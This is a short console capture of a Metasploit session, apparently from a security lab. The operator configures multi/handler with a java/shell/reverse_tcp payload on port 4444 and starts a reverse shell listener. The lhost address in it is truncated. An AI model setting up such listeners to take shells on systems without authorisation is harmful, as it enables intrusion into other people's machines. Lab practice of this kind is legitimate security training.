 IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the tips command
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost
set lhost 127.0.0.1 set lhost 172.17.20.58 set lhost eth0 set lhost lo
msf5 exploit(multi/handler) > set lhost .59.61
lhost => .59.61
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to .61:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
重明鸟实验室